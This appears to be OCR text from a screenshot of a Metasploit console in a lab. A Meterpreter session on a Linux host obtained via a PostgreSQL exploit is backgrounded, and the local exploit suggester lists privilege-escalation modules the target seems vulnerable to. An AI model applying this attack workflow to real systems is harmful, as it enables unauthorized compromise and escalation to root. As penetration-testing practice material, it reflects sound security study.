 1 2 3 4 10.10.14.105 18:24
kali@kali: ~
File Actions Edit View Help
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.149 - Collecting local exploits for x86/linux...
[*] 192.168.50.149 - 198 exploit checks are being tried...
[+] 192.168.50.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.149 - Valid modules for session 2:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/linux/local/glibc_ld_audit_dso_load_priv_esc   Yes   The target appears to be vulnerable.
2   exploit/linux/local/glibc_origin_expansion_priv_esc   Yes   The target appears to be vulnerable.
3   exploit/linux/local/netfilter_priv_esc_ipv4   Yes   The target appears to be vulnerable.
4   exploit/linux/local/ptrace_sudo_token_priv_esc   Yes   The service is running, but could not be validated.
5   exploit/linux/local/su_login   Yes   The target appears to be vulnerable.
6   exploit/unix/local/setuid_nmap   Yes   The target is vulnerable. /usr/bin/nmap is setuid
7   exploit/linux/local/abrt_raceabrt_priv_esc   No   The target is not exploitable.
8   exploit/linux/local/abrt_sosreport_priv_esc   No   The target is not exploitable.
9   exploit/linux/local/af_packet_chocobo_root_priv_esc   No   The target is not exploitable. System architecture i686 is not supported
10  exploit/linux/local/af_packet_packet_set_ring_priv_esc   No   The target is not exploitable.
11  exploit/linux/local/ansible_node_deployer   No   The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12  exploit/linux/local/apport_abrt_chroot_priv_esc   No   The target is not exploitable.
13  exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc   No   The target is not exploitable.
14  exploit/linux/local/bpf_priv_esc   No   The target is not exploitable.
15  exploit/linux/local/bpf_sign_extension_priv_esc   No   The target is not exploitable. System architecture i686 is not supported
16  exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe   No   The target is not exploitable. System architecture i686 is not supported
17  exploit/linux/local/cve_2021_38648_omigod   No   The target is not exploitable. The omiserver process was not found.
18  exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec   No   The target is not exploitable. System architecture i686 is not supported
19  exploit/linux/local/cve_2022_0847_dirtypipe   No   The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
20  exploit/linux/local/cve_2022_1043_io_uring_priv_esc   No   The target is not exploitable.
21  exploit/linux/local/desktop_privilege_escalation   No   The target is not exploitable.
22  exploit/linux/local/diamorphine_rootkit_signal_priv_esc   No   The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
23  exploit/linux/local/docker_cgroup_escape   No   The target is not exploitable. Kernel version 2.6.24-16-server may not be vulnerable depending on the host OS
24  exploit/linux/local/docker_daemon_privilege_escalation   No   The target is not exploitable.
25  exploit/linux/local/docker_privileged_container_escape   No   The target is not exploitable. Not inside a Docker container
26  exploit/linux/local/exim4_deliver_message_priv_esc   No   Cannot reliably check exploitability.
27  exploit/linux/local/glibc_realpath_priv_esc   No   The target is not exploitable.
28  exploit/linux/local/glibc_tunables_priv_esc   No   Cannot reliably check exploitability. Could not get the version of glibc